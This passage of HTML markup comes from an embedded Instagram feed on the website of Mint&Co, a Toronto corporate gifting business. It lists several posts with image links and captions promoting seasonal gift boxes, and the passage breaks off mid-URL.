data-avatar-url="https://scontent-bos5-1.xx.fbcdn.net/v/t51.2885-15/156204860_2799558933642774_4749658679741552281_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=RJH2JeRLQg0Q7kNvwHPCh0s&amp;_nc_oc=AdkFqqU7LcQ6D5eh4iVBYXu00J8aJGDfLCLct2rYF8Y2CCFYy_DEhV6AibiJuqNE5ZUgQytUmIqYPfKjreFfInbI&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfpXIHgCzmfQV-eGdAI0nV-RGw6MxvMQtQo_tJjWt_U5bQ&amp;oe=697EE1F1"> <div class="sbi_header_img_hover"><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512"> <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg></div> <img src="[data-uri]" alt="Mint&amp;Co" width="50" height="50" class="lzl" data-lzl-src="https://mintandco.ca/wp-content/uploads/sb-instagram-feed-images/mintandco.ca.webp"><noscript lzl=""><img src="https://mintandco.ca/wp-content/uploads/sb-instagram-feed-images/mintandco.ca.webp" alt="Mint&amp;Co" width="50" height="50"></noscript> </div> <div class="sbi_feedtheme_header_text"> <h3>mintandco.ca</h3> <p class="sbi_bio">Corporate/personal gifting solutions!<br>
Crafted with care<br>
Toronto, Ontario</p> </div> </div> </a> </div> <div id="sbi_images" style="gap: 10px;"> <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17999706890303429" data-date="1696536387"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CyB6mPau3WT/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bos5-1.cdninstagram.com/v/t39.30808-6/469934869_18048644711508867_3260103538414878700_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=77IPgKRJSOkQ7kNvwGlFqSE&amp;_nc_oc=Adnjxi1wxa72VpUuoXElinSUBXgBIfzvd7Juus691Z8LYW2EWsWsK_Uq-xkMbIgHKmoQOgxtMZXNn3UtNoaGsILt&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfrQ_LPSZF73Eos7OBAQm6HviI3jstRcjNN82FLD1Z6rsw&amp;oe=697EBD67" data-img-src-set='{"d":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t39.30808-6\/469934869_18048644711508867_3260103538414878700_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=77IPgKRJSOkQ7kNvwGlFqSE&amp;_nc_oc=Adnjxi1wxa72VpUuoXElinSUBXgBIfzvd7Juus691Z8LYW2EWsWsK_Uq-xkMbIgHKmoQOgxtMZXNn3UtNoaGsILt&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfrQ_LPSZF73Eos7OBAQm6HviI3jstRcjNN82FLD1Z6rsw&amp;oe=697EBD67","150":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t39.30808-6\/469934869_18048644711508867_3260103538414878700_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=77IPgKRJSOkQ7kNvwGlFqSE&amp;_nc_oc=Adnjxi1wxa72VpUuoXElinSUBXgBIfzvd7Juus691Z8LYW2EWsWsK_Uq-xkMbIgHKmoQOgxtMZXNn3UtNoaGsILt&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfrQ_LPSZF73Eos7OBAQm6HviI3jstRcjNN82FLD1Z6rsw&amp;oe=697EBD67","320":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t39.30808-6\/469934869_18048644711508867_3260103538414878700_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=77IPgKRJSOkQ7kNvwGlFqSE&amp;_nc_oc=Adnjxi1wxa72VpUuoXElinSUBXgBIfzvd7Juus691Z8LYW2EWsWsK_Uq-xkMbIgHKmoQOgxtMZXNn3UtNoaGsILt&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfrQ_LPSZF73Eos7OBAQm6HviI3jstRcjNN82FLD1Z6rsw&amp;oe=697EBD67","640":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t39.30808-6\/469934869_18048644711508867_3260103538414878700_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=77IPgKRJSOkQ7kNvwGlFqSE&amp;_nc_oc=Adnjxi1wxa72VpUuoXElinSUBXgBIfzvd7Juus691Z8LYW2EWsWsK_Uq-xkMbIgHKmoQOgxtMZXNn3UtNoaGsILt&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfrQ_LPSZF73Eos7OBAQm6HviI3jstRcjNN82FLD1Z6rsw&amp;oe=697EBD67"}'> <span class="sbi-screenreader">"Feast your eyes on our Thanksgiving Gifts - curat</span> <img src="[data-uri]" alt='"Feast your eyes on our Thanksgiving Gifts - curated with love for a season of giving thanks. 🍂🎁 

#ThanksgivingGifts #GratitudeSeason"#corporategifts #festiveseason #happythanksgivng #clientgifting #giftideas #employeeandclientgifts #gifting #giftideas'> </a> </div> </div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17955374156543498" data-date="1695913709"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CxvW7w4rAzr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bos5-1.cdninstagram.com/v/t39.30808-6/469974282_18048644627508867_9091759422611996837_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BnGEt2SP-m0Q7kNvwEkRt4z&amp;_nc_oc=Adm16fhhnDnFT15tMzDqEz8QorxOlagoS4jRinzfER2waTrDMh94cjRhByprmYMVmoEC5F2zlZs7cSNVctSlN9go&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfrQlE00q4yqg_Bmlkyjz-fVTrv8wAdexzZZ7EZzNgd74g&amp;oe=697ED059" data-img-src-set='{"d":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t39.30808-6\/469974282_18048644627508867_9091759422611996837_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BnGEt2SP-m0Q7kNvwEkRt4z&amp;_nc_oc=Adm16fhhnDnFT15tMzDqEz8QorxOlagoS4jRinzfER2waTrDMh94cjRhByprmYMVmoEC5F2zlZs7cSNVctSlN9go&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfrQlE00q4yqg_Bmlkyjz-fVTrv8wAdexzZZ7EZzNgd74g&amp;oe=697ED059","150":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t39.30808-6\/469974282_18048644627508867_9091759422611996837_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BnGEt2SP-m0Q7kNvwEkRt4z&amp;_nc_oc=Adm16fhhnDnFT15tMzDqEz8QorxOlagoS4jRinzfER2waTrDMh94cjRhByprmYMVmoEC5F2zlZs7cSNVctSlN9go&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfrQlE00q4yqg_Bmlkyjz-fVTrv8wAdexzZZ7EZzNgd74g&amp;oe=697ED059","320":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t39.30808-6\/469974282_18048644627508867_9091759422611996837_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BnGEt2SP-m0Q7kNvwEkRt4z&amp;_nc_oc=Adm16fhhnDnFT15tMzDqEz8QorxOlagoS4jRinzfER2waTrDMh94cjRhByprmYMVmoEC5F2zlZs7cSNVctSlN9go&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfrQlE00q4yqg_Bmlkyjz-fVTrv8wAdexzZZ7EZzNgd74g&amp;oe=697ED059","640":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t39.30808-6\/469974282_18048644627508867_9091759422611996837_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BnGEt2SP-m0Q7kNvwEkRt4z&amp;_nc_oc=Adm16fhhnDnFT15tMzDqEz8QorxOlagoS4jRinzfER2waTrDMh94cjRhByprmYMVmoEC5F2zlZs7cSNVctSlN9go&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfrQlE00q4yqg_Bmlkyjz-fVTrv8wAdexzZZ7EZzNgd74g&amp;oe=697ED059"}'> <span class="sbi-screenreader">“Cozy up to Autumn with our Fall-Inspired Gift B</span> <img src="[data-uri]" alt='“Cozy up to Autumn with our Fall-Inspired Gift Box 🍂🎁”
Available for purchase now. Link in bio…
#FallForGifts #AutumnWonders"#corporategifting #festive #holidaygifts #fallfavorites'> </a> </div> </div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18041981596480878" data-date="1688657847"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CuXHeWOLw6G/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bos5-1.cdninstagram.com/v/t39.30808-6/358112433_17982142631508867_6701146818265543820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iyfjBC0DqzYQ7kNvwHey1xC&amp;_nc_oc=AdkgYsyrF_KIJFQ78b2gdyXjwrAm4pj8qyZ26JdEcSA6fY3MxbwFjYfSC_ps2cShq_xh-4qVOxQAfzDB6ReCJQFU&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfqRpL2-9PSAtPULcb8gpjcFrLcE4KoPi1zw9tacUQXn7w&amp;oe=697EC37F" data-img-src-set='{"d":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t39.30808-6\/358112433_17982142631508867_6701146818265543820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iyfjBC0DqzYQ7kNvwHey1xC&amp;_nc_oc=AdkgYsyrF_KIJFQ78b2gdyXjwrAm4pj8qyZ26JdEcSA6fY3MxbwFjYfSC_ps2cShq_xh-4qVOxQAfzDB6ReCJQFU&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfqRpL2-9PSAtPULcb8gpjcFrLcE4KoPi1zw9tacUQXn7w&amp;oe=697EC37F","150":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t39.30808-6\/358112433_17982142631508867_6701146818265543820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iyfjBC0DqzYQ7kNvwHey1xC&amp;_nc_oc=AdkgYsyrF_KIJFQ78b2gdyXjwrAm4pj8qyZ26JdEcSA6fY3MxbwFjYfSC_ps2cShq_xh-4qVOxQAfzDB6ReCJQFU&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfqRpL2-9PSAtPULcb8gpjcFrLcE4KoPi1zw9tacUQXn7w&amp;oe=697EC37F","320":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t39.30808-6\/358112433_17982142631508867_6701146818265543820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iyfjBC0DqzYQ7kNvwHey1xC&amp;_nc_oc=AdkgYsyrF_KIJFQ78b2gdyXjwrAm4pj8qyZ26JdEcSA6fY3MxbwFjYfSC_ps2cShq_xh-4qVOxQAfzDB6ReCJQFU&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfqRpL2-9PSAtPULcb8gpjcFrLcE4KoPi1zw9tacUQXn7w&amp;oe=697EC37F","640":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t39.30808-6\/358112433_17982142631508867_6701146818265543820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iyfjBC0DqzYQ7kNvwHey1xC&amp;_nc_oc=AdkgYsyrF_KIJFQ78b2gdyXjwrAm4pj8qyZ26JdEcSA6fY3MxbwFjYfSC_ps2cShq_xh-4qVOxQAfzDB6ReCJQFU&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfqRpL2-9PSAtPULcb8gpjcFrLcE4KoPi1zw9tacUQXn7w&amp;oe=697EC37F"}'> <span class="sbi-screenreader">Discover the perfect presents for every occasion a</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"> <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path> </svg> <img src="[data-uri]" alt="Discover the perfect presents for every occasion and make someone's day extra special!!!
Link in bio..

#summertime #newcollections #giftideas #bridemaidgifts #giftsforher #happy #happybirthday #giftideas #giftboxes"> </a> </div> </div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18068547781383421" data-date="1686852109"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CthTTaMuFIm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bos5-1.cdninstagram.com/v/t51.29350-15/354413471_1314114386168014_7379024914010901434_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Hnvu95Mtm3YQ7kNvwFTAu8g&amp;_nc_oc=AdmH3qS8N9LPtwkqKVibnAtNQ9xtRHPz9wNHYYkBszNeC54dj2g_g8xQdLpvTBdtBTHGIUWpmZQahtkZGi0GNaFV&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfpjBzaWITZx1GgAW3FmyrwFKQoD1rB84bLK7B5ZTYmwiA&amp;oe=697EE4BC" data-img-src-set='{"d":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/354413471_1314114386168014_7379024914010901434_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Hnvu95Mtm3YQ7kNvwFTAu8g&amp;_nc_oc=AdmH3qS8N9LPtwkqKVibnAtNQ9xtRHPz9wNHYYkBszNeC54dj2g_g8xQdLpvTBdtBTHGIUWpmZQahtkZGi0GNaFV&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfpjBzaWITZx1GgAW3FmyrwFKQoD1rB84bLK7B5ZTYmwiA&amp;oe=697EE4BC","150":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/354413471_1314114386168014_7379024914010901434_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Hnvu95Mtm3YQ7kNvwFTAu8g&amp;_nc_oc=AdmH3qS8N9LPtwkqKVibnAtNQ9xtRHPz9wNHYYkBszNeC54dj2g_g8xQdLpvTBdtBTHGIUWpmZQahtkZGi0GNaFV&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfpjBzaWITZx1GgAW3FmyrwFKQoD1rB84bLK7B5ZTYmwiA&amp;oe=697EE4BC","320":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/354413471_1314114386168014_7379024914010901434_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Hnvu95Mtm3YQ7kNvwFTAu8g&amp;_nc_oc=AdmH3qS8N9LPtwkqKVibnAtNQ9xtRHPz9wNHYYkBszNeC54dj2g_g8xQdLpvTBdtBTHGIUWpmZQahtkZGi0GNaFV&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfpjBzaWITZx1GgAW3FmyrwFKQoD1rB84bLK7B5ZTYmwiA&amp;oe=697EE4BC","640":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/354413471_1314114386168014_7379024914010901434_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Hnvu95Mtm3YQ7kNvwFTAu8g&amp;_nc_oc=AdmH3qS8N9LPtwkqKVibnAtNQ9xtRHPz9wNHYYkBszNeC54dj2g_g8xQdLpvTBdtBTHGIUWpmZQahtkZGi0GNaFV&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfpjBzaWITZx1GgAW3FmyrwFKQoD1rB84bLK7B5ZTYmwiA&amp;oe=697EE4BC"}'> <span class="sbi-screenreader">The Secret Garden 

🌿✨ Discover the enchantme</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"> <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path> </svg> <img src="[data-uri]" alt="The Secret Garden 

🌿✨ Discover the enchantment,  filled with nature's wonders and hidden surprises. Uncover the secrets that await within. 🌸🔐 #SecretGardenGiftBox #WhimsicalDelights #NatureInspiredMagic&quot; #corporategifts #giftsforher #teagift #customgifts #curatedgiftbox #happygifting"> </a> </div> </div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18245671480163706" data-date="1686158812"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CtMo8Xlukby/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bos5-1.cdninstagram.com/v/t51.29350-15/352079102_962057915216815_156482299371076692_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tM3vGucUSpMQ7kNvwEkQhC1&amp;_nc_oc=AdlQhbCIbsfJ0EADKcrHZj_bb7Z_oGUuMcUzy2grz1drC_3OS1TwuH5uFpHMJynPD8WdOZSIlYffTPyzd-D_mUGZ&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfopW2T_RLJEuHE7M5pWpB5nEYj3lRMcyI_NytdzdT8tpw&amp;oe=697EE0E7" data-img-src-set='{"d":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/352079102_962057915216815_156482299371076692_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tM3vGucUSpMQ7kNvwEkQhC1&amp;_nc_oc=AdlQhbCIbsfJ0EADKcrHZj_bb7Z_oGUuMcUzy2grz1drC_3OS1TwuH5uFpHMJynPD8WdOZSIlYffTPyzd-D_mUGZ&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfopW2T_RLJEuHE7M5pWpB5nEYj3lRMcyI_NytdzdT8tpw&amp;oe=697EE0E7","150":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/352079102_962057915216815_156482299371076692_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tM3vGucUSpMQ7kNvwEkQhC1&amp;_nc_oc=AdlQhbCIbsfJ0EADKcrHZj_bb7Z_oGUuMcUzy2grz1drC_3OS1TwuH5uFpHMJynPD8WdOZSIlYffTPyzd-D_mUGZ&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfopW2T_RLJEuHE7M5pWpB5nEYj3lRMcyI_NytdzdT8tpw&amp;oe=697EE0E7","320":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/352079102_962057915216815_156482299371076692_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tM3vGucUSpMQ7kNvwEkQhC1&amp;_nc_oc=AdlQhbCIbsfJ0EADKcrHZj_bb7Z_oGUuMcUzy2grz1drC_3OS1TwuH5uFpHMJynPD8WdOZSIlYffTPyzd-D_mUGZ&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfopW2T_RLJEuHE7M5pWpB5nEYj3lRMcyI_NytdzdT8tpw&amp;oe=697EE0E7","640":"https:\/\/scontent-bos5-1.cdninsta